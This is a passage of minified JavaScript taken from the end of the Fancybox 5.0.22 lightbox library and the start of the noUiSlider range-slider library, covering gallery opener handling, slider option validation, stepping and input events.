s=Wt.openers.get(i);s&&n&&s.delete(n),n&&s||(Wt.openers.delete(i),i.removeEventListener("click",Wt.fromEvent))}static destroy(){let t;for(;t=Wt.getInstance();)t.destroy();for(const t of Wt.openers.keys())t.removeEventListener("click",Wt.fromEvent);Wt.openers=new Map}static fromEvent(t){if(t.defaultPrevented)return;if(t.button&&0!==t.button)return;if(t.ctrlKey||t.metaKey||t.shiftKey)return;let e=t.composedPath()[0];const i=e.closest("[data-fancybox-trigger]");if(i){const t=i.dataset.fancyboxTrigger||"",n=document.querySelectorAll(`[data-fancybox="${t}"]`),s=parseInt(i.dataset.fancyboxIndex||"",10)||0;e=n[s]||e}if(!(e&&e instanceof Element))return;let n,s,o,a;if([...Wt.openers].reverse().find((([t,i])=>!(!t.contains(e)||![...i].reverse().find((([i,r])=>{let l=e.closest(i);return!!l&&(n=t,s=i,o=l,a=r,!0)}))))),!n||!s||!o)return;a=a||{},t.preventDefault(),e=o;let r=[],l=p({},et,a);l.event=t,l.triggerEl=e,l.delegate=i;const c=l.groupAll,h=l.groupAttr,d=h&&e?e.getAttribute(`${h}`):"";if((!e||d||c)&&(r=[].slice.call(n.querySelectorAll(s))),e&&!c&&(r=d?r.filter((t=>t.getAttribute(`${h}`)===d)):[e]),!r.length)return;const u=Wt.getInstance();return u&&u.options.triggerEl&&r.indexOf(u.options.triggerEl)>-1?void 0:(e&&(l.startIndex=r.indexOf(e)),Wt.fromNodes(r,l))}static fromSelector(t,e){let i=null,n="";if("string"==typeof t?(i=document.body,n=t):t instanceof HTMLElement&&"string"==typeof e&&(i=t,n=e),!i||!n)return!1;const s=Wt.openers.get(i);if(!s)return!1;const o=s.get(n);return!!o&&Wt.fromNodes(Array.from(i.querySelectorAll(n)),o)}static fromNodes(t,e){e=p({},et,e||{});const i=[];for(const n of t){const t=n.dataset||{},s=t.src||n.getAttribute("href")||n.getAttribute("currentSrc")||n.getAttribute("src")||void 0;let o;const a=e.delegate;let r;a&&i.length===e.startIndex&&(o=a instanceof HTMLImageElement?a:a.querySelector("img:not([aria-hidden])")),o||(o=n instanceof HTMLImageElement?n:n.querySelector("img:not([aria-hidden])")),o&&(r=o.currentSrc||o.src||void 0,!r&&o.dataset&&(r=o.dataset.lazySrc||o.dataset.src||void 0));const l={src:s,triggerEl:n,thumbEl:o,thumbElSrc:r,thumbSrc:r};for(const e in t)l[e]=t[e]+"";i.push(l)}return new Wt(i,e)}static getInstance(t){if(t)return Nt.get(t);return Array.from(Nt.values()).reverse().find((t=>!t.isClosing()&&t))||null}static getSlide(){var t;return(null===(t=Wt.getInstance())||void 0===t?void 0:t.getSlide())||null}static show(t=[],e={}){return new Wt(t,e)}static next(){const t=Wt.getInstance();t&&t.next()}static prev(){const t=Wt.getInstance();t&&t.prev()}static close(t=!0,...e){if(t)for(const t of Nt.values())t.close(...e);else{const t=Wt.getInstance();t&&t.close(...e)}}}Object.defineProperty(Wt,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.22"}),Object.defineProperty(Wt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:et}),Object.defineProperty(Wt,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:At}),Object.defineProperty(Wt,"openers",{enumerable:!0,configurable:!0,writable:!0,value:new Map}),t.Carousel=U,t.Fancybox=Wt,t.Panzoom=k}));

/*
noUiSlider
*/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).noUiSlider={})}(this,function(st){"use strict";var t,e;function n(t){return"object"==typeof t&&"function"==typeof t.to}function at(t){t.parentElement.removeChild(t)}function lt(t){return null!=t}function ut(t){t.preventDefault()}function o(t){return"number"==typeof t&&!isNaN(t)&&isFinite(t)}function ct(t,e,r){0<r&&(dt(t,e),setTimeout(function(){ht(t,e)},r))}function pt(t){return Math.max(Math.min(t,100),0)}function ft(t){return Array.isArray(t)?t:[t]}function r(t){var e=(t=String(t)).split(".");return 1<e.length?e[1].length:0}function dt(t,e){t.classList&&!/\s/.test(e)?t.classList.add(e):t.className+=" "+e}function ht(t,e){t.classList&&!/\s/.test(e)?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")}function mt(t){var e=void 0!==window.pageXOffset,r="CSS1Compat"===(t.compatMode||"");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function c(t,e){return 100/(e-t)}function p(t,e,r){return 100*e/(t[r+1]-t[r])}function f(t,e){for(var r=1;t>=e[r];)r+=1;return r}function i(t,e,r){if(r>=t.slice(-1)[0])return 100;var n,i,o=f(r,t),s=t[o-1],a=t[o],l=e[o-1],u=e[o];return l+(i=r,p(n=[s,a],n[0]<0?i+Math.abs(n[0]):i-n[0],0)/c(l,u))}function s(t,e,r,n){if(100===n)return n;var i,o,s=f(n,t),a=t[s-1],l=t[s];return r?(l-a)/2<n-a?l:a:e[s-1]?t[s-1]+(i=n-t[s-1],o=e[s-1],Math.round(i/o)*o):n}st.PipsMode=void 0,(t=st.PipsMode||(st.PipsMode={})).Range="range",t.Steps="steps",t.Positions="positions",t.Count="count",t.Values="values",st.PipsType=void 0,(e=st.PipsType||(st.PipsType={}))[e.None=-1]="None",e[e.NoValue=0]="NoValue",e[e.LargeValue=1]="LargeValue",e[e.SmallValue=2]="SmallValue";var a=function(){function t(e,t,r){var n;this.xPct=[],this.xVal=[],this.xSteps=[],this.xNumSteps=[],this.xHighestCompleteStep=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.snap=t;var i=[];for(Object.keys(e).forEach(function(t){i.push([ft(e[t]),t])}),i.sort(function(t,e){return t[0][0]-e[0][0]}),n=0;n<i.length;n++)this.handleEntryPoint(i[n][1],i[n][0]);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)this.handleStepPoint(n,this.xNumSteps[n])}return t.prototype.getDistance=function(t){var e,r=[];for(e=0;e<this.xNumSteps.length-1;e++){var n=this.xNumSteps[e];if(n&&t/n%1!=0)throw new Error("noUiSlider: 'limit', 'margin' and 'padding' of "+this.xPct[e]+"% range must be divisible by step.");r[e]=p(this.xVal,t,e)}return r},t.prototype.getAbsoluteDistance=function(t,e,r){var n,i=0;if(t<this.xPct[this.xPct.length-1])for(;t>this.xPct[i+1];)i++;else t===this.xPct[this.xPct.length-1]&&(i=this.xPct.length-2);r||t!==this.xPct[i+1]||i++,null===e&&(e=[]);var o=1,s=e[i],a=0,l=0,u=0,c=0;for(n=r?(t-this.xPct[i])/(this.xPct[i+1]-this.xPct[i]):(this.xPct[i+1]-t)/(this.xPct[i+1]-this.xPct[i]);0<s;)a=this.xPct[i+1+c]-this.xPct[i+c],100<e[i+c]*o+100-100*n?(l=a*n,o=(s-100*n)/e[i+c],n=1):(l=e[i+c]*a/100*o,o=0),r?(u-=l,1<=this.xPct.length+c&&c--):(u+=l,1<=this.xPct.length-c&&c++),s=e[i+c]*o;return t+u},t.prototype.toStepping=function(t){return t=i(this.xVal,this.xPct,t)},t.prototype.fromStepping=function(t){return function(t,e,r){if(100<=r)return t.slice(-1)[0];var n,i=f(r,e),o=t[i-1],s=t[i],a=e[i-1],l=e[i];return n=[o,s],(r-a)*c(a,l)*(n[1]-n[0])/100+n[0]}(this.xVal,this.xPct,t)},t.prototype.getStep=function(t){return t=s(this.xPct,this.xSteps,this.snap,t)},t.prototype.getDefaultStep=function(t,e,r){var n=f(t,this.xPct);return(100===t||e&&t===this.xPct[n-1])&&(n=Math.max(n-1,1)),(this.xVal[n]-this.xVal[n-1])/r},t.prototype.getNearbySteps=function(t){var e=f(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},t.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},t.prototype.convert=function(t){return this.getStep(this.toStepping(t))},t.prototype.handleEntryPoint=function(t,e){var r;if(!o(r="min"===t?0:"max"===t?100:parseFloat(t))||!o(e[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");this.xPct.push(r),this.xVal.push(e[0]);var n=Number(e[1]);r?this.xSteps.push(!isNaN(n)&&n):isNaN(n)||(this.xSteps[0]=n),this.xHighestCompleteStep.push(0)},t.prototype.handleStepPoint=function(t,e){if(e)if(this.xVal[t]!==this.xVal[t+1]){this.xSteps[t]=p([this.xVal[t],this.xVal[t+1]],e,0)/c(this.xPct[t],this.xPct[t+1]);var r=(this.xVal[t+1]-this.xVal[t])/this.xNumSteps[t],n=Math.ceil(Number(r.toFixed(3))-1),i=this.xVal[t]+this.xNumSteps[t]*n;this.xHighestCompleteStep[t]=i}else this.xSteps[t]=this.xHighestCompleteStep[t]=this.xVal[t]},t}(),l={to:function(t){return void 0===t?"":t.toFixed(2)},from:Number},u={target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",textDirectionLtr:"txt-dir-ltr",textDirectionRtl:"txt-dir-rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},gt={tooltips:".__tooltips",aria:".__aria"};function d(t,e){if(!o(e))throw new Error("noUiSlider: 'step' is not numeric.");t.singleStep=e}function h(t,e){if(!o(e))throw new Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");t.keyboardPageMultiplier=e}function m(t,e){if(!o(e))throw new Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");t.keyboardDefaultStep=e}function g(t,e){if("object"!=typeof e||Array.isArray(e))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===e.min||void 0===e.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");if(e.min===e.max)throw new Error("noUiSlider: 'range' 'min' and 'max' cannot be equal.");t.spectrum=new a(e,t.snap||!1,t.singleStep)}function v(t,e){if(e=ft(e),!Array.isArray(e)||!e.length)throw new Error("noUiSlider: 'start' option is incorrect.");t.handles=e.length,t.start=e}function b(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'snap' option must be a boolean.");t.snap=e}function S(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'animate' option must be a boolean.");t.animate=e}function x(t,e){if("number"!=typeof e)throw new Error("noUiSlider: 'animationDuration' option must be a number.");t.animationDuration=e}function y(t,e){var r,n=[!1];if("lower"===e?e=[!0,!1]:"upper"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");n=e}t.connect=n}function w(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function E(t,e){if(!o(e))throw new Error("noUiSlider: 'margin' option must be numeric.");0!==e&&(t.margin=t.spectrum.getDistance(e))}function P(t,e){if(!o(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getDistance(e),!t.limit||t.handles<2)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.")}function C(t,e){var r;if(!o(e)&&!Array.isArray(e))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(e)&&2!==e.length&&!o(e[0])&&!o(e[1]))throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==e){for(Array.isArray(e)||(e=[e,e]),t.padding=[t.spectrum.getDistance(e[0]),t.spectrum.getDistance(e[1])],r=0;r<t.spectrum.xNumSteps.length-1;r++)if(t.padding[0][r]<0||t.padding[1][r]<0)throw new Error("noUiSlider: 'padding' option must be a positive number(s).");var n=e[0]+e[1],i=t.spectrum.xVal[0];if(1<n/(t.spectrum.xVal[t.spectrum.xVal.length-1]-i))throw new Error("noUiSlider: 'padding' option must not exceed 100% of the range.")}}function N(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1;break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function V(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var r=0<=e.indexOf("tap"),n=0<=e.indexOf("drag"),i=0<=e.indexOf("fixed"),o=0<=e.indexOf("snap"),s=0<=e.indexOf("hover"),a=0<=e.indexOf("unconstrained");if(i){if(2!==t.handles)throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");E(t,t.start[1]-t.start[0])}if(a&&(t.margin||t.limit))throw new Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");t.events={tap:r||o,drag:n,fixed:i,snap:o,hover:s,unconstrained:a}}function k(t,e){if(!1!==e)if(!0===e||n(e)){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(e)}else{if((e=ft(e)).length!==t.handles)throw new Error("noUiSlider: must pass a formatter for all handles.");e.forEach(function(t){if("boolean"!=typeof t&&!n(t))throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.")}),t.tooltips=e}}function U(t,e){if(!n(e))throw new Error("noUiSlider: 'ariaFormat' requires 'to' method.");t.ariaFormat=e}function M(t,e){if(!n(r=e)||"function"!=typeof r.from)throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");var r;t.format=e}function A(t,e){if("boolean"!=typeof e)throw new Error("noUiSlider: 'keyboardSupport' option must be a boolean.");t.keyboardSupport=e}function D(t,e){t.documentElement=e}function L(t,e){if("string"!=typeof e&&!1!==e)throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");t.cssPrefix=e}function T(e,r){if("object"!=typeof r)throw new Error("noUiSlider: 'cssClasses' must be an object.");"string"==typeof e.cssPrefix?(e.cssClasses={},Object.keys(r).forEach(function(t){e.cssClasses[t]=e.cssPrefix+r[t]})):e.cssClasses=r}function vt(e){var r={margin:null,limit:null,padding:null,animate:!0,animationDuration:300,ariaFormat:l,format:l},n={step:{r:!1,t:d},keyboardPageMultiplier:{r:!1,t:h},keyboardDefaultStep:{r:!1,t:m},start:{r:!0,t:v},connect:{r:!0,t:y},direction:{r:!0,t:N},snap:{r:!1,t:b},animate:{r:!1,t:S},animationDuration:{r:!1,t:x},range:{r:!0,t:g},orientation:{r:!1,t:w},margin:{r:!1,t:E},limit:{r:!1,t:P},padding:{r:!1,t:C},behaviour:{r:!0,t:V},ariaFormat:{r:!1,t:U},format:{r:!1,t:M},tooltips:{r:!1,t:k},keyboardSupport:{r:!0,t:A},documentElement:{r:!1,t:D},cssPrefix:{r:!0,t:L},cssClasses:{r:!0,t:T}},i={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:u,keyboardPageMultiplier:5,keyboardDefaultStep:10};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(n).forEach(function(t){if(lt(e[t])||void 0!==i[t])n[t].t(r,lt(e[t])?e[t]:i[t]);else if(n[t].r)throw new Error("noUiSlider: '"+t+"' is required.")}),r.pips=e.pips;var t=document.createElement("div"),o=void 0!==t.style.msTransform,s=void 0!==t.style.transform;r.transformRule=s?"transform":o?"msTransform":"webkitTransform";return r.style=[["left","top"],["right","bottom"]][r.dir][r.ort],r}function O(t,b,o){var l,u,s,i,a,e,c,p=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},f=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),d=t,y=b.spectrum,S=[],x=[],h=[],m=0,g={},v=t.ownerDocument,w=b.documentElement||v.documentElement,E=v.body,P="rtl"===v.dir||1===b.ort?0:100;function C(t,e){var r=v.createElement("div");return e&&dt(r,e),t.appendChild(r),r}function N(t,e){var r=C(t,b.cssClasses.origin),n=C(r,b.cssClasses.handle);return C(n,b.cssClasses.touchArea),n.setAttribute("data-handle",String(e)),b.keyboardSupport&&(n.setAttribute("tabindex","0"),n.addEventListener("keydown",function(t){return function(t,e){if(k()||U(e))return!1;var r=["Left","Right"],n=["Down","Up"],i=["PageDown","PageUp"],o=["Home","End"];b.dir&&!b.ort?r.reverse():b.ort&&!b.dir&&(n.reverse(),i.reverse());var s,a=t.key.replace("Arrow",""),l=a===i[0],u=a===i[1],c=a===n[0]||a===r[0]||l,p=a===n[1]||a===r[1]||u,f=a===o[0],d=a===o[1];if(!(c||p||f||d))return!0;if(t.preventDefault(),p||c){var h=b.keyboardPageMultiplier,m=c?0:1,g=it(e),v=g[m];if(null===v)return!1;!1===v&&(v=y.getDefaultStep(x[e],c,b.keyboardDefaultStep)),(u||l)&&(v*=h),v=Math.max(v,1e-7),v*=c?-1:1,s=S[e]+v}else s=d?b.spectrum.xVal[b.spectrum.xVal.length-1]:b.spectrum.xVal[0];return Z(e,y.toStepping(s),!0,!0),W("slide",e),W("update",e),W("change",e),W("set",e),!1}(t,e)})),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",b.ort?"vertical":"horizontal"),0===e?dt(n,b.cssClasses.handleLower):e===b.handles-1&&dt(n,b.cssClasses.handleUpper),r}function V(t,e){return!!e&&C(t,b.cssClasses.connect)}function r(t,e){return!(!b.tooltips||!b.tooltips[e])&&C(t.firstChild,b.cssClasses.tooltip)}function k(){return d.hasAttribute("disabled")}function U(t){return u[t].hasAttribute("disabled")}function M(){a&&(I("update"+gt.tooltips),a.forEach(function(t){t&&at(t)}),a=null)}function A(){M(),a=u.map(r),Y("update"+gt.tooltips,function(t,e,r){if(a&&b.tooltips&&!1!==a[e]){var n=t[e];!0!==b.tooltips[e]&&(n=b.tooltips[e].to(r[e])),a[e].innerHTML=n}})}function D(t,e){return t.map(function(t){return y.fromStepping(e?y.getStep(t):t)})}function L(m){var g=function(t){if(t.mode===st.PipsMode.Range||t.mode===st.PipsMode.Steps)return y.xVal;if(t.mode!==st.PipsMode.Count)return t.mode===st.PipsMode.Positions?D(t.values,t.stepped):t.mode===st.PipsMode.Values?t.stepped?t.values.map(function(t){return y.fromStepping(y.getStep(y.toStepping(t)))}):t.values:[];if(t.values<2)throw new Error("noUiSlider: 'values' (>= 2) required for mode 'count'.");for(var e=t.values-1,r=100/e,n=[];e--;)n[e]=e*r;return n.push(100),D(n,t.stepped)}(m),v={},t=y.xVal[0],e=y.xVal[y.xVal.length-1],b=!1,S=!1,x=0;return(g=g.slice().sort(function(t,e){return t-e}).filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==t&&(g.unshift(t),b=!0),g[g.length-1]!==e&&(g.push(e),S=!0),g.forEach(function(t,e){var r,n,i,o,s,a,l,u,c,p,f=t,d=g[e+1],h=m.mode===st.PipsMode.Steps;for(h&&(r=y.xNumSteps[e]),r||(r=d-f),void 0===d&&(d=f),r=Math.max(r,1e-7),n=f;n<=d;n=Number((n+r).toFixed(7))){for(u=(s=(o=y.toStepping(n))-x)/(m.density||1),p=s/(c=Math.round(u)),i=1;i<=c;i+=1)v[(a=x+i*p).toFixed(5)]=[y.fromStepping(a),0];l=-1<g.indexOf(n)?st.PipsType.LargeValue:h?st.PipsType.SmallValue:st.PipsType.NoValue,!e&&b&&n!==d&&(l=0),n===d&&S||(v[o.toFixed(5)]=[n,l]),x=o}}),v}function T(e,i,o){var t,r,s=v.createElement("div"),a=((t={})[st.PipsType.None]="",t[st.PipsType.NoValue]=b.cssClasses.valueNormal,t[st.PipsType.LargeValue]=b.cssClasses.valueLarge,t[st.PipsType.SmallValue]=b.cssClasses.valueSub,t),l=((r={})[st.PipsType.None]="",r[st.PipsType.NoValue]=b.cssClasses.markerNormal,r[st.PipsType.LargeValue]=b.cssClasses.markerLarge,r[st.PipsType.SmallValue]=b.cssClasses.markerSub,r),u=[b.cssClasses.valueHorizontal,b.cssClasses.valueVertical],c=[b.cssClasses.markerHorizontal,b.cssClasses.markerVertical];function p(t,e){var r=e===b.cssClasses.value,n=r?a:l;return e+" "+(r?u:c)[b.ort]+" "+n[t]}return dt(s,b.cssClasses.pips),dt(s,0===b.ort?b.cssClasses.pipsHorizontal:b.cssClasses.pipsVertical),Object.keys(e).forEach(function(t){!function(t,e,r){if((r=i?i(e,r):r)!==st.PipsType.None){var n=C(s,!1);n.className=p(r,b.cssClasses.marker),n.style[b.style]=t+"%",r>st.PipsType.NoValue&&((n=C(s,!1)).className=p(r,b.cssClasses.value),n.setAttribute("data-value",String(e)),n.style[b.style]=t+"%",n.innerHTML=String(o.to(e)))}}(t,e[t][0],e[t][1])}),s}function O(){i&&(at(i),i=null)}function j(t){O();var e=L(t),r=t.filter,n=t.format||{to:function(t){return String(Math.round(t))}};return i=d.appendChild(T(e,r,n))}function z(){var t=l.getBoundingClientRect(),e="offset"+["Width","Height"][b.ort];return 0===b.ort?t.width||l[e]:t.height||l[e]}function H(i,o,s,a){var e=function(t){var e,r,n=function(r,t,n){var e=0===r.type.indexOf("touch"),i=0===r.type.indexOf("mouse"),o=0===r.type.indexOf("pointer"),s=0,a=0;0===r.type.indexOf("MSPointer")&&(o=!0);if("mousedown"===r.type&&!r.buttons&&!r.touches)return!1;if(e){var l=function(t){var e=t.target;return e===n||n.contains(e)||r.composed&&r.composedPath().shift()===n};if("touchstart"===r.type){var u=Array.prototype.filter.call(r.touches,l);if(1<u.length)return!1;s=u[0].pageX,a=u[0].pageY}else{var c=Array.prototype.find.call(r.changedTouches,l);if(!c)return!1;s=c.pageX,a=c.pageY}}t=t||mt(v),(i||o)&&(s=r.clientX+t.x,a=r.clientY+t.y);return r.pageOffset=t,r.points=[s,a],r.cursor=i||o,r}(t,a.pageOffset,a.target||o);return!!n&&(!(k()&&!a.doNotReject)&&(e=d,r=b.cssClasses.tap,!((e.classList?e.classList.contains(r):new RegExp("\\b"+r+"\\b").test(e.className))&&!a.doNotReject)&&(!(i===p.start&&void 0!==n.buttons&&1<n.buttons)&&((!a.hover||!n.buttons)&&(f||n.preventDefault(),n.calcPoint=n.points[b.ort],void s(n,a))))))},r=[];return i.split(" ").forEach(function(t){o.addEventListener(t,e,!!f&&{passive:!0}),r.push([t,e])}),r}function F(t){var e,r,n,i,o,s,a=100*(t-(e=l,r=b.ort,n=e.getBoundingClientRect(),i=e.ownerDocument,o=i.documentElement,s=mt(i),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(s.x=0),r?n.top+s.y-o.clientTop:n.left+s.x-o.clientLeft))/z();return a=pt(a),b.dir?100-a:a}function R(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&q(t,e)}function _(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return q(t,e);var r=(b.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(0<r,100*r/e.baseSize,e.locations,e.handleNumbers,e.connect)}function q(t,e){e.handle&&(ht(e.handle,b.cssClasses.active),m-=1),e.listeners.forEach(function(t){w.removeEventListener(t[0],t[1])}),0===m&&(ht(d,b.cssClasses.drag),Q(),t.cursor&&(E.style.cursor="",E.removeEventListener("selectstart",ut))),e.handleNumbers.forEach(function(t){W("change",t),W("set",t),W("end",t)})}function B(t,e){if(!e.handleNumbers.some(U)){var r;if(1===e.handleNumbers.length)r=u[e.handleNumbers[0]].children[0],m+=1,dt(r,b.cssClasses.active);t.stopPropagation();var n=[],i=H(p.move,w,_,{target:t.target,handle:r,connect:e.connect,listeners:n,startCalcPoint:t.calcPoint,baseSize:z(),pageOffset:t.pageOffset,handleNumbers:e.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),o=H(p.end,w,q,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers}),s=H("mouseout",w,R,{target:t.target,handle:r,listeners:n,doNotReject:!0,handleNumbers:e.handleNumbers});n.push.apply(n,i.concat(o,s)),t.cursor&&(E.style.cursor=getComputedStyle(t.target).cursor,1<u.length&&dt(d,b.cssClasses.drag),E.addEventListener("selectstart",ut,!1)),e.handleNumbers.forEach(function(t){W("start",t)})}}function n(t){t.stopPropagation();var i,o,s,e=F(t.calcPoint),r=(i=e,s=!(o=100),u.forEach(function(t,e){if(!U(e)){var r=x[e],n=Math.abs(r-i);(n<o||n<=o&&r<i||100===n&&100===o)&&(s=e,o=n)}}),s);!1!==r&&(b.events.snap||ct(d,b.cssClasses.tap,b.animationDuration),Z(r,e,!0,!0),Q(),W("slide",r,!0),W("update",r,!0),W("change",r,!0),W("set",r,!0),b.events.snap&&B(t,{handleNumbers:[r]}))}function X(t){var e=F(t.calcPoint),r=y.getStep(e),n=y.fromStepping(r);Object.keys(g).forEach(function(t){"hover"===t.split(".")[0]&&g[t].forEach(function(t){t.call(ot,n)})})}function Y(t,e){g[t]=g[t]||[],g[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){W("update",e)})}function I(t){var i=t&&t.split(".")[0],o=i?t.substring(i.length):t;Object.keys(g).forEach(function(t){var e,r=t.split(".")[0],n=t.substring(r.length);i&&i!==r||o&&o!==n||((e=n)!==gt.aria&&e!==gt.tooltips||o===n)&&delete g[t]})}function W(r,n,i){Object.keys(g).forEach(function(t){var e=t.split(".")[0];r===e&&g[t].forEach(function(t){t.call(ot,S.map(b.format.to),n,S.slice(),i||!1,x.slice(),ot)})})}function $(t,e,r,n,i,o){var s;return 1<u.length&&!b.events.unconstrained&&(n&&0<e&&(s=y.getAbsoluteDistance(t[e-1],b.margin,!1),r=Math.max(r,s)),i&&e<u.length-1&&(s=y.getAbsoluteDistance(t[e+1],b.margin,!0),r=Math.min(r,s))),1<u.length&&b.limit&&(n&&0<e&&(s=y.getAbsoluteDistance(t[e-1],b.limit,!1),r=Math.min(r,s)),i&&e<u.length-1&&(s=y.getAbsoluteDistance(t[e+1],b.limit,!0),r=Math.max(r,s))),b.padding&&(0===e&&(s=y.getAbsoluteDistance(0,b.padding[0],!1),r=Math.max(r,s)),e===u.length-1&&(s=y.getAbsoluteDistance(100,b.padding[1],!0),r=Math.min(r,s))),!((r=pt(r=y.getStep(r)))===t[e]&&!o)&&r}function G(t,e){var r=b.ort;return(r?e:t)+", "+(r?t:e)}function J(t,n,r,e,i){var o=r.slice(),s=e[0],a=[!t,t],l=[t,!t];e=e.slice(),t&&e.reverse(),1<e.length?e.forEach(function(t,e){var r=$(o,t,o[t]+n,a[e],l[e],!1);!1===r?n=0:(n=r-o[t],o[t]=r)}):a=l=[!0];var u=!1;e.forEach(function(t,e){u=Z(t,r[t]+n,a[e],l[e])||u}),u&&(e.forEach(function(t){W("update",t),W("slide",t)}),null!=i&&W("drag",s))}function K(t,e){return b.dir?100-t-e:t}function Q(){h.forEach(function(t){var e=50<x[t]?-1:1,r=3+(u.length+e*t);u[t].style.zIndex=String(r)})}function Z(t,e,r,n,i){return i||(e=$(x,t,e,r,n,!1)),!1!==e&&(function(t,e){x[t]=e,S[t]=y.fromStepping(e);var r="translate("+G(10*(K(e,0)-P)+"%","0")+")";u[t].style[b.transformRule]=r,tt(t),tt(t+1)}(t,e),!0)}function tt(t){if(s[t]){var e=0,r=100;0!==t&&(e=x[t-1]),t!==s.length-1&&(r=x[t]);var n=r-e,i="translate("+G(K(e,n)+"%","0")+")",o="scale("+G(n/100,"1")+")";s[t].style[b.transformRule]=i+" "+o}}function et(t,e){return null===t||!1===t||void 0===t?x[e]:("number"==typeof t&&(t=String(t)),!1!==(t=b.format.from(t))&&(t=y.toStepping(t)),!1===t||isNaN(t)?x[e]:t)}function rt(t,e,r){var n=ft(t),i=void 0===x[0];e=void 0===e||e,b.animate&&!i&&ct(d,b.cssClasses.tap,b.animationDuration),h.forEach(function(t){Z(t,et(n[t],t),!0,!1,r)});for(var o=1===h.length?0:1;o<h.length;++o)h.forEach(function(t){Z(t,x[t],!0,!0,r)});Q(),h.forEach(function(t){W("update",t),null!==n[t]&&e&&W("set",t)})}function nt(t){if(void 0===t&&(t=!1),t)return 1===S.length?S[0]:S.slice(0);var e=S.map(b.format.to);return 1===e.length?e[0]:e}function it(t){var e=x[t],r=y.getNearbySteps(e),n=S[t],i=r.thisStep.step,o=null;if(b.snap)return[n-r.stepBefore.startValue||null,r.stepAfter.startValue-n||null];!1!==i&&n+i>r.stepAfter.startValue&&(i=r.stepAfter.startValue-n),o=n>r.thisStep.startValue?r.thisStep.step:!1!==r.stepBefore.step&&n-r.stepBefore.highestStep,100===e?i=null:0===e&&(o=null);var s=y.countStepDecimals();return 